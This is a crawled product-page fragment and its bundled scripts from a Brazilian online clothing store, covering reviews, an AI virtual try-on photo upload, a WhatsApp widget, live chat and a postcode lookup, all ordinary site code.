});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=3714');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=3714',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-success, .alert-danger').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled:true
		}
	});
});
//--></script>

            <!-- Provador Modal -->
<div id="provador-v2-modal-overlay" style="display:none;">
    <div id="provador-v2-modal">
        <div class="provador-header">
            <h3>Provador Virtual</h3>
            <button type="button" class="close-provador">&times;</button>
        </div>
        <div class="provador-body">
            
            <!-- Step 1: Input -->
            <div id="provador-v2-step-input">
                <p>Tire uma Foto sua ou faça o Upload de uma para visualizar essa peça em você!</p>

                <div class="provador-actions">
                    <button type="button" class="btn-provador btn-primary" id="btn-provador-camera">
                        <i class="fa fa-camera"></i> Tirar Foto                    </button>

                    <button type="button" class="btn-provador btn-secondary" id="btn-provador-upload">
                        <i class="fa fa-upload"></i> Fazer Upload                    </button>

                    <!-- INPUTS CORRIGIDOS PARA MOBILE -->
                    <input type="file" id="input-provador-upload"
                           accept="image/*"
                           style="opacity:0;position:absolute;width:1px;height:1px;z-index:-1;">

                    <input type="file" id="input-provador-camera"
                           accept="image/*;capture=camera"
                           style="opacity:0;position:absolute;width:1px;height:1px;z-index:-1;">
                </div>
                
                <!-- Webcam Container -->
                <div id="provador-v2-webcam-container" style="display:none; margin-top:15px;">
                    <video id="provador-video" width="100%" autoplay playsinline
                           style="background:#000; border-radius:5px;"></video>

                    <canvas id="provador-canvas" style="display:none;"></canvas>

                    <div style="margin-top:10px;">
                        <button type="button" class="btn-provador btn-primary" id="btn-provador-snap">
                            Capturar
                        </button>
                        <button type="button" class="btn-provador btn-secondary" id="btn-provador-cancel-cam">
                            Cancelar
                        </button>
                    </div>
                </div>
            </div>

            <!-- Step 2: Loading -->
            <div id="provador-v2-step-loading" style="display:none; text-align:center;">
                <div class="provador-loader"></div>
                <p>A Inteligência Artificial está criando seu look...</p>
            </div>

            <!-- Step 3: Result -->
            <div id="provador-v2-step-result" style="display:none; text-align:center;">
                <img id="provador-result-image" src=""
                     style="max-width:100%; border-radius:5px; margin-bottom:10px;">
                <button type="button" class="btn-provador btn-primary" id="btn-provador-retry">
                    Tentar Novamente
                </button>
            </div>

        </div>

        <div class="provador-footer">
            <small>Provador Virtual – Desenvolvido por AuanSistemas.</small>
        </div>
    </div>
</div>

<style>
#provador-v2-modal-overlay {
    position: fixed; top: 0; left: 0; width: 100%; height: 100%;
    background: rgba(0,0,0,0.6); z-index: 9999;
    display: flex; justify-content: center; align-items: center;
}

#provador-v2-modal {
    background: #fff; width: 90%; max-width: 400px;
    border-radius: 8px; overflow: hidden;
    box-shadow: 0 5px 15px rgba(0,0,0,0.3);
    display: flex; flex-direction: column;
    max-height: 90vh;
}

.provador-header {
    background: #000000;
    color: #FFFFFF;
    padding: 15px;
    display: flex; justify-content: space-between; align-items: center;
}

.provador-header h3 { margin: 0; font-size: 18px; }

.close-provador {
    background: none; border: none; color: inherit;
    font-size: 24px; cursor: pointer;
}

.provador-body {
    padding: 20px; overflow-y: auto; flex-grow: 1;
}

.provador-footer {
    padding: 10px; text-align: center;
    background: #f9f9f9; border-top: 1px solid #eee;
}

.provador-footer small {
    color: #cccccc; font-size: 10px;
}

.provador-loader {
    border: 5px solid #f3f3f3;
    border-top: 5px solid #000000;
    border-radius: 50%; width: 40px; height: 40px;
    animation: spin 1s linear infinite;
    margin: 20px auto;
}

@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}

.btn-provador {
    display: block; width: 100%;
    padding: 10px; margin-bottom: 10px;
    border: none; border-radius: 5px;
    cursor: pointer; font-size: 16px;
}

.btn-provador.btn-primary {
    background-color: #000000;
    color: #FFFFFF;
}

.btn-provador.btn-secondary {
    background-color: #CCCCCC;
    color: #333;
}
</style>

<!-- JS externo -->
<script src="catalog/view/javascript/provador/provador.js?v=1766273043"></script>

<script>
    var provador_api_url = 'index.php?route=module/provador/generate';
    var provador_product_id = '3714';
</script>

            
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <h5>Informações</h5>
        <ul class="list-unstyled">
                    <li><a href="https://www.lavinestore.com/about_us">Sobre a Lavine Store</a></li>
                    <li><a href="https://www.lavinestore.com/politica_de_frete">Politica de Frete</a></li>
                    <li><a href="https://www.lavinestore.com/delivery">Trocas e Devoluções</a></li>
                    <li><a href="https://www.lavinestore.com/privacy">Politica de Privacidade</a></li>
                    <li><a href="https://www.lavinestore.com/terms">Como Comprar</a></li>
                    <li><a href="https://www.lavinestore.com/index.php?route=information/information&amp;information_id=7">Duvidas Frequentes</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <h5>Serviços ao cliente</h5>
        <ul class="list-unstyled">
          <li><a href="https://www.lavinestore.com/index.php?route=information/form">Entre em contato</a></li>
          <li><a href="https://www.lavinestore.com/index.php?route=account/return/add">Solicitar devolução</a></li>
          <li><a href="https://www.lavinestore.com/index.php?route=information/sitemap">Mapa do site</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>Outros serviços</h5>
        <ul class="list-unstyled">
          <li><a href="https://www.lavinestore.com/index.php?route=product/manufacturer">Produtos por marca</a></li>
          <li><a href="https://www.lavinestore.com/index.php?route=account/voucher">Comprar vale presentes</a></li>
          <!--<li><a href="https://www.lavinestore.com/index.php?route=affiliate/account">Programa de afiliados</a></li>-->
          <!--<li><a href="https://www.lavinestore.com/index.php?route=product/special">Produtos em promoção</a></li>-->
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>Minha conta</h5>
        <ul class="list-unstyled">
          <li><a href="https://www.lavinestore.com/index.php?route=account/account">Minha conta</a></li>
          <li><a href="https://www.lavinestore.com/index.php?route=account/order">Histórico de pedidos</a></li>
          <li><a href="https://www.lavinestore.com/index.php?route=account/wishlist">Lista de desejos</a></li>
          <li><a href="https://www.lavinestore.com/index.php?route=account/newsletter">Informativo</a></li>
        </ul>
      </div>
    </div>
    <hr>
    <p>Lavine Store © 2015-2025. Todos direitos Reservados. CNPJ: 37.052.714/0001-53.</p>
  </div>
  
 
  

       <link rel="stylesheet" href="admin/view/stylesheet/wmbr_style.css" />
       <script type="text/javascript" src="catalog/view/javascript/wmbr_script.js"></script>
       <script type="text/javascript" src="catalog/view/javascript/jquery.mask.min.js"></script>
       <script type="text/javascript" src="catalog/view/javascript/correios.min.js"></script>

       
       
       
     
</footer>
<!-- button whatsapp -->
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<style>
/* test */


	



/* test */



.main-sgwa-wrapper-container{
	position: fixed;
    bottom: 20px;
	right: 30px;
	z-index:999;
	
}

.btn-sgwhatsapp i{
	font-size:53px;
}
.btn-sgwhatsapp{
	/* position: fixed;
    bottom: 30px; */
    background: #00e676;
   /*  right: 30px; */
    height: 62px;
    width: 62px;
    color: white;
    border: 0;
    border-radius: 50%;
	z-index:999;
	float:right;
	/*margin-top:15px;*/
	margin-bottom: 100px;
	
}
.sg-whatsappbox{
	float:left;
	/* position: fixed;
    bottom: 130px; */
    background: gray;
  /*   right: 50px; */
    width: 300px;
    color: white;
    border: 0;
    border-radius: 2%;
	z-index:999;	
	visibility: visible;
	opacity: 1;
	
}
.sgwa-title i{
	font-size:20px;
}
.sgwa-title{
	padding:10px 15px;
	font-size:16px;
	background:lightgreen;
	cursor:pointer;
}
.sgwa-chat-box-content{
	
}
.sgwa-executive-main{
	background:grey;
	padding:5px 15px;
	float:left;
	width:100%;
	box-shadow:0px -1px 1px 0px #eeeeee;
}
.sgwa-executive-single{
	float:left;
	width:100%;
	padding:5px 0;
}
.sgwa-executive-photo{
	float:left;
	width:35%;
}
.sgwa-executive-info{
	float:left;
	width:65%;
	padding-top:10px;
}
.sgwa-executive-img{
	height:70px;
	width:70px;
	border-radius:50%;
	border: 4px solid transparent;
}
.sgwa-executive-name{
	font-size:17px;
	color:#fff;
}
.sgwa-department{
	color:#fff;
}
.sgwa-descrption{
	padding:10px 15px;
}
.sgwa-hide{
	opacity: 0;
  visibility: hidden;
  display:none;
  -webkit-transition: opacity 600ms, visibility 600ms;
  transition: opacity 600ms, visibility 600ms;
}
.sgwa-show{
	opacity: 1;
  visibility: visible;
  display:block;
  -webkit-transition: opacity 600ms, visibility 600ms;
  transition: opacity 600ms, visibility 600ms;
}






#whtsappboxtoggle{
	background:#28c242;
}


#whtsappboxtoggle{
	color:#ffffff;
}


.sgwa-title{
	background:#000000;
}


.sgwa-title, .sgwa-title i{
	color:#ffffff;
}


.sgwa-descrption{
	color:#ffffff;
}


.sgwa-descrption{
	background:#000000;
}


.sgwa-executive-main,.sg-whatsappbox{
	background:#ffffff;
}


.sgwa-executive-main,.sgwa-executive-main .sgwa-executive-name{
	color:#000000;
}


.sgwa-executive-main {
 
    box-shadow: 0px -1px 1px 0px #000000;
}
.sgwa-executive-main:hover::before {
	 border-top-color: #000000;
	border-right-color: #000000; 
}
.sgwa-executive-main:hover::after {
	border-bottom-color: #000000;
	border-left-color: #000000;
}


.sgwa-executive-main .sgwa-department {
 
    color: #ffffff;
}


	
	.btn-sgwhatsapp{ float:left; }
	.btn-sgwhatsapp,.sg-whatsappbox{
		left:30px;
	}
	.main-sgwa-wrapper-container{
		left:30px;
		right:unset;
	}
	
	
	
	


	 
	.sgwa-offline-member{
		background: #ffffff;
	}
		 
	.sgwa-offline-member .sgwa-executive-name{
		color: #000000;
	}
			.sgwa-offline-member{
		 box-shadow: 0px -1px 1px 0px #ffffff;
	}
		
	.sgwa-offline-member{
		cursor:no-drop;
	}
	
	
	

#whtsappboxtoggle i{
  
  -webkit-transition:  -webkit-transform 0.8s; /* Safari */
  transition:  transform 0.6s;
}






	.sgwa-executive-main{
		width:50%;
		padding: 3px 0px;
		box-shadow:none;
	}
	.sgwa-executive-single{
		padding: 3px 0px;
	}
	.sgwa-executive-photo,.sgwa-executive-info{
		width:unset;
		padding:5px 0px;
		float:none;
	}
	.sgwa-executive-single{
		text-align:center;
		float:none;
	}
	.sg-whatsappbox{
		width:340px;
	}
	.sgwa-executive-img{
		height:100px;
		width:100px;
		border: 4px solid #52e452;
	}
	
	.btn-sgwhatsapp{
		margin-top:15px;
	}
	
	.main-sgwa-wrapper-container{
		bottom:20px;
	}
	 

.sgwa-onlineicon{ color: #23c623; font-size: 10px; vertical-align: middle; }
.sgwa-oflineicon{ color: #a7a7a7; font-size: 10px; vertical-align: middle; }
	
	
	
	.mm-whatsapp-dp-widget img{
	
	    width: 100%;
    height: 100%;
    object-fit: scale-down;
	}
	
	.mm-whatsapp-dp-widget{
	
	    height: 60px;
    width: 60px;
    border-radius: 60px;
    display: inline-block;
    overflow: hidden;

	
	
	    position: relative;
    margin-left: -35px;
    left: 20px;
    border-width: 2px;
    border-style: solid;
    border-radius: 60px;
    vertical-align: middle;
    overflow: hidden;
	}
	.dp-widget-container{
		text-align:center;
		width:100%;
		padding:10px 0;
		float:left;
	}
	
			
		.sgwa-offline-member .sgwa-executive-img{
			border-color:#ffffff !important;
		}
	
			
		.sgwa-executive-img,.mm-whatsapp-dp-widget{
			border-color:#000000 !important;
		}
	
		
	
		
		.sg-whatsappbox{
			
			border-radius:18px 18px 18px 18px;
		}
	
		.sgwa-title{
			border-radius:18px 18px 0 0;
		}
			
		
	

</style>
<div class="main-sgwa-wrapper-container">

<!--- contact chat box-->
<div id="sgwhatsappbox" class="sg-whatsappbox sgwa-hide">

	<div class="sgwa-title">
		<i class="fa fa-whatsapp"></i> Contatos - Whatsapp Lavine Store				<i class="fa fa-times" style="float:right;"></i>
			</div>
	
	<div class="sgwa-chat-box-content">
		
				
				<div class="dp-widget-container">
							<div class="mm-whatsapp-dp-widget" style="border-color: #0dc152">
					<img src="https://www.lavinestore.com/image/cache/catalog/Suporte-100x100-60x60.jpg" title="Vendas e Pos-Vendas">
				</div>
						</div>
				
		
					<a  href="https://api.whatsapp.com/send?phone=5511919261342&text="    target="_BLANK"  class="" title="Este é o nosso contato de vendas e pós-vendas. Caso tenha alguma dúvida, por gentileza, registre aqui que alguma de nossas atendentes entrará em contato assim que possivel.">
			<div class="sgwa-executive-main   ">
				
				<div class="sgwa-executive-single">
				
					<div class="sgwa-executive-photo">
						<img src="https://www.lavinestore.com/image/cache/catalog/Suporte-100x100-100x100.jpg" class="sgwa-executive-img">
					</div>
					
					<div class="sgwa-executive-info">
						<div class="sgwa-executive-name">Vendas e Pos-Vendas </div>
						<span class="sgwa-department"></span>
					</div>
					
				</div>
				
			</div>
		</a>
			
				
		
	
	</div>


</div>
<div>
<button class="btn-sgwhatsapp" id="whtsappboxtoggle"><i class="fa fa-whatsapp"></i></button>
</div>


</div>
<script>
$(document).ready(function(){
	
	
    $("#whtsappboxtoggle, .sgwa-title").click(function(){
		$("#sgwhatsappbox").toggleClass("sgwa-show sgwa-hide");
		
		$('#whtsappboxtoggle .fa-whatsapp').css("transform","rotate(360deg)");
		$('#whtsappboxtoggle .fa-close').css("transform","rotate(0deg)");
		 setTimeout(function() {
		  $("#whtsappboxtoggle i").toggleClass("fa-whatsapp fa-close");
		}, 200);
	
    });
		
});


</script>
<!--- contact chat box-->
 

<!-- button whatsapp -->			

<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->

<!-- Theme created by Welford Media for OpenCart 2.0 www.welfordmedia.co.uk -->

  <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5d6703c177aa790be331482d/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->



<!-- cart5 -->
<link href="app/cart5/pgwmodal.min.css" rel="stylesheet" type="text/css" />
<script src="app/cart5/pgwmodal.min.js" type="text/javascript"></script>
<script src="app/cart5/pgwcookie.min.js" type="text/javascript"></script>






      

							

                        
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lavinestore.com/index.php?route=product/product/review&product_id=3714
body_size: -352
content:
<p>Não há comentários para este produto.</p>


--- FILE ---
content_type: text/css
request_url: https://www.lavinestore.com/admin/view/stylesheet/wmbr_style.css
body_size: 151
content:
fieldset#address{
  position: relative;
}

.radio-label{
  margin-left:3px;
  margin-right:10px;
}

.cnpj-group{
  display: none;
}

.nfe-status{
  border-radius:3px;
  color:#FFF;
  text-align: center;
  font-weight: 400;
  padding:2px;
  border:1px solid;
}

.nfe-status.nao-emitida{
  color: #FFF;
  background-color: #f56b6b;
  border-color: #f24545;
}

.nfe-status.emitida{

  color: #fff;
background-color: #8fbb6c;
border-color: #7aae50;
}

.form-control.padded-input{
  padding: 5px;
    width: 260px;
    margin-bottom: 10px;
    margin-top:5px
}

.control-label.bigger-font{
  font-size:15px;
}

.wmbr-module-title{
  font-size:18px;
}

#content .content{
  position: relative;
}

.correios-loading{
  position: absolute;
    top: 0;
    height: 100%;
    width: 100%;
    background: #FFF;
    background-image:url(../module/images/spinner.gif) ;
    background-repeat:no-repeat;
    background-position: center;
    background-size:250px;
    opacity:0.5;
    display: none;
    z-index:9;
}

.alert-wmbr{
  padding:15px;
}

.header-alert{
  margin-top: 10px;
}

@media (min-width: 768px){

.header-alert {
  margin-left: 245px;
  margin-right: 10px
}
}

@media (max-width: 767px){
.header-alert {
  position: relative;
  left:245px;
  margin-right:20px;
}
}


--- FILE ---
content_type: application/javascript
request_url: https://www.lavinestore.com/app/cart5/pgwcookie.min.js
body_size: 459
content:
/**
 * PgwCookie - Version 1.4
 *
 * Copyright 2014, Jonathan M. Piat
 * http://pgwjs.com - http://pagawa.com
 * 
 * Released under the GNU GPLv3 license - http://opensource.org/licenses/gpl-3.0
 */
(function(a){a.pgwCookie=function(d){if(typeof d=="undefined"){throw new Error("PgwCookie - Your parameter is not an object")}else{if(!d.name){throw new Error("PgwCookie - Please provide a name to your cookie")}}var e=function(){if(typeof d.expires==="number"){var f=new Date();f.setTime(f.getTime()+d.expires*60*1000);var h=f.toUTCString()}else{delete d.expires}if(d.json){d.value=JSON.stringify(d.value)}else{if(!d.raw){d.value=encodeURIComponent(d.value)}}var g=d.name+"="+d.value+";"+(d.expires?"expires="+h+";":"")+(d.path?"path="+d.path+";":"")+(d.domain?"domain="+d.domain+";":"")+(d.secure?"secure;":"");return(document.cookie=g)};var c=function(){if(document.cookie.length>0){var h=document.cookie.split("; ");if(typeof String.prototype.trim!=="function"){String.prototype.trim=function(){return this.replace(/^\s+|\s+$/g,"")}}for(var g in h){var k=h[g].split("=");var j=decodeURIComponent(k.shift()).trim();var f=k.join("=");if(d.name===j){if(d.json&&f.length>0){f=JSON.parse(f)}else{if(!d.raw){f=decodeURIComponent(f)}}return f}}return undefined}};var b=function(){if(typeof c(d.name)=="undefined"){return false}var f=d.name+"=;expires=Thu, 01 Jan 1970 00:00:01 GMT;"+(d.path?"path="+d.path+";":"")+(d.domain?"domain="+d.domain+";":"")+(d.secure?"secure;":"");return(document.cookie=f)};if(typeof d.value!="undefined"){if(d.value===null){return b()}else{return e()}}else{return c()}}})(window.Zepto||window.jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.lavinestore.com/catalog/view/javascript/correios.min.js
body_size: 581
content:
// jQuery CEP Correios v1.0
// GitHub: https://github.com/webmaniabr/jQuery-CEP-Correios
// Author: WebmaniaBR
// Author URI: webmaniabr.com
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof module&&module.exports?module.exports=function(a,c){return void 0===c&&(c="undefined"!=typeof window?require("jquery"):require("jquery")(a)),e(c),c}:e(jQuery)}(function(e){correios={init:function(e,a){window.correios_app_key=e,window.correios_app_secret=a}},e.fn.correios=function(a,c,r,o,u){var i;return"undefined"==typeof correios_app_key&&(console.log("Informe o app_key da sua aplicação dos Correios."),i=!0),"undefined"==typeof correios_app_secret&&(console.log("Informe o app_secret da sua aplicação dos Correios."),i=!0),i?!1:(window.c_endereco=a,window.c_bairro=c,window.c_cidade=r,window.c_uf=o,window.c_loading=u,e(this).on("keyup",function(){cep=e(this).val().replace(".","").replace("-","").replace("_",""),8==cep.length&&(c_loading&&e(c_loading).show(),e.getJSON("https://webmaniabr.com/api/1/cep/"+cep+"/?app_key="+correios_app_key+"&app_secret="+correios_app_secret,function(u){jQuery('select[name="country_id"]').val(30).change(),setTimeout(function(){switch(u.uf){case"AC":u.uf="440";break;case"AL":u.uf="441";break;case"AP":u.uf="442";break;case"AM":u.uf="443";break;case"BA":u.uf="444";break;case"CE":u.uf="445";break;case"DF":u.uf="446";break;case"ES":u.uf="447";break;case"GO":u.uf="448";break;case"MA":u.uf="449";break;case"MT":u.uf="450";break;case"MS":u.uf="441";break;case"MG":u.uf="452";break;case"PA":u.uf="453";break;case"PB":u.uf="454";break;case"PR":u.uf="455";break;case"PE":u.uf="456";break;case"PI":u.uf="457";break;case"RJ":u.uf="458";break;case"RN":u.uf="459";break;case"RS":u.uf="460";break;case"RO":u.uf="461";break;case"RR":u.uf="462";break;case"SC":u.uf="463";break;case"SP":u.uf="464";break;case"SE":u.uf="465";break;case"TO":u.uf="466"}jQuery('select[name="zone_id"]').val(u.uf).change()},100),c_loading&&e(c_loading).hide(),c_endereco&&e(a).val(u.endereco),c_bairro&&e(c).val(u.bairro),c_cidade&&e(r).val(u.cidade),c_uf&&e(o).val(u.uf).change()}))}),this)}});


--- FILE ---
content_type: application/javascript
request_url: https://www.lavinestore.com/catalog/view/javascript/wmbr_script.js
body_size: 8
content:
jQuery(document).ready(function($){
    
  $(document).on('change', 'input[name="doctype"]', function(){
    var docType = $(this).val();
    if(docType == 'cpf'){
      $('.cnpj-group').fadeToggle(300, 'swing', function(){
        if($('#cpf-group').is(':visible') === false){
          $('#cpf-group').fadeToggle();
        }
      });
    }else if(docType == 'cnpj'){
      if($('#cpf-group').is(':visible') === true){
        $('#cpf-group').fadeToggle(300, 'swing', function(){
          $('.cnpj-group').fadeToggle();
        });
      }
    }
  });
    
});


--- FILE ---
content_type: application/javascript
request_url: https://www.lavinestore.com/catalog/view/javascript/provador/provador.js?v=1766273043
body_size: 1359
content:
$(document).ready(function () {

    var Provador = {
        stream: null,
        userImage: null,

        init: function () { this.bindEvents(); },

        bindEvents: function () {
            var self = this;

            // OPEN MODAL
            $(document).on('click', '#btn-open-provador-v2', function () {
                $('#provador-v2-modal-overlay').fadeIn();
            });

            $('.close-provador').on('click', function () {
                $('#provador-v2-modal-overlay').fadeOut();
                self.stopWebcam();
                self.reset();
            });

            // UPLOAD (BUTTON)
            $('#btn-provador-upload').on('click', function () {
                var input = document.getElementById('input-provador-upload');
                input.focus();
                input.click();
            });

            // UPLOAD (INPUT)
            $('#input-provador-upload').on('change', function (e) {
                if (e.target.files?.[0]) {
                    self.userImage = e.target.files[0];
                    self.generate();
                }
            });

            // CAMERA (BUTTON)
            $('#btn-provador-camera').on('click', function () {
                var isMobile =
                    /Android|iPhone|iPad|iPod|webOS|BlackBerry|IEMobile|Opera Mini/i
                    .test(navigator.userAgent);

                if (isMobile) {
                    var input = document.getElementById('input-provador-camera');
                    input.focus();
                    input.click();
                } else {
                    self.startWebcam();
                }
            });

            // CAMERA (INPUT mobile)
            $('#input-provador-camera').on('change', function (e) {
                if (e.target.files?.[0]) {
                    self.userImage = e.target.files[0];
                    self.generate();
                }
            });

            // CAMERA SNAP
            $('#btn-provador-snap').on('click', function () {
                self.snapPhoto();
            });

            // CANCEL WEBCAM
            $('#btn-provador-cancel-cam').on('click', function () {
                self.stopWebcam();
                $('#provador-v2-webcam-container').hide();
                $('.provador-actions').show();
            });

            // RETRY
            $('#btn-provador-retry').on('click', function () {
                self.reset();
            });
        },

        startWebcam: function () {
            var self = this;
            $('.provador-actions').hide();
            $('#provador-v2-webcam-container').show();

            navigator.mediaDevices.getUserMedia({ video: true })
                .then(function (stream) {
                    self.stream = stream;
                    var video = document.getElementById('provador-video');
                    video.srcObject = stream;
                    video.play();
                })
                .catch(function () {
                    alert("Erro ao acessar webcam.");
                    self.stopWebcam();
                    $('.provador-actions').show();
                    $('#provador-v2-webcam-container').hide();
                });
        },

        stopWebcam: function () {
            if (this.stream) {
                this.stream.getTracks().forEach(track => track.stop());
                this.stream = null;
            }
        },

        snapPhoto: function () {
            var video = document.getElementById('provador-video');
            var canvas = document.getElementById('provador-canvas');
            var ctx = canvas.getContext('2d');

            canvas.width = video.videoWidth;
            canvas.height = video.videoHeight;
            ctx.drawImage(video, 0, 0, canvas.width, canvas.height);

            var self = this;
            canvas.toBlob(function (blob) {
                self.userImage = new File([blob], "webcam.jpg", { type: "image/jpeg" });
                self.stopWebcam();
                self.generate();
            }, 'image/jpeg', 0.95);
        },

        generate: function () {
            var self = this;

            $('#provador-v2-step-input').hide();
            $('#provador-v2-step-loading').show();

            setTimeout(function () {
                self.resizeImage(self.userImage, function (resizedFile) {

                    var formData = new FormData();
                    formData.append('user_image', resizedFile);

                    if (typeof provador_product_id !== 'undefined') {
                        formData.append('product_id', provador_product_id);
                    }

                    $.ajax({
                        url: provador_api_url,
                        type: 'post',
                        data: formData,
                        dataType: 'json',
                        cache: false,
                        contentType: false,
                        processData: false,

                        success: function (json) {
                            $('#provador-v2-step-loading').hide();

                            if (json.success) {
                                $('#provador-result-image').attr('src', json.image);
                                $('#provador-v2-step-result').show();
                            } else {
                                alert(json.error || 'Erro ao gerar imagem.');
                                self.reset();
                            }
                        },

                        error: function () {
                            $('#provador-v2-step-loading').hide();
                            alert('Erro de conexão.');
                            self.reset();
                        }
                    });

                });
            }, 200);
        },

        resizeImage: function (file, callback) {
            var maxWidth = 1024, maxHeight = 1024;

            var reader = new FileReader();
            reader.onload = function (e) {

                var img = new Image();
                img.onload = function () {

                    var width = img.width, height = img.height;

                    if (width > height && width > maxWidth) {
                        height *= maxWidth / width; width = maxWidth;
                    } else if (height > maxHeight) {
                        width *= maxHeight / height; height = maxHeight;
                    }

                    var canvas = document.createElement('canvas');
                    canvas.width = width;
                    canvas.height = height;

                    var ctx = canvas.getContext('2d');
                    ctx.drawImage(img, 0, 0, width, height);

                    canvas.toBlob(function (blob) {
                        callback(new File([blob], file.name, { type: "image/jpeg" }));
                    }, 'image/jpeg', 0.85);
                };

                img.src = e.target.result;
            };

            reader.readAsDataURL(file);
        },

        reset: function () {
            this.userImage = null;

            $('#provador-v2-step-result').hide();
            $('#provador-v2-step-loading').hide();
            $('#provador-v2-webcam-container').hide();

            $('.provador-actions').show();
            $('#provador-v2-step-input').show();
        }
    };

    Provador.init();
});
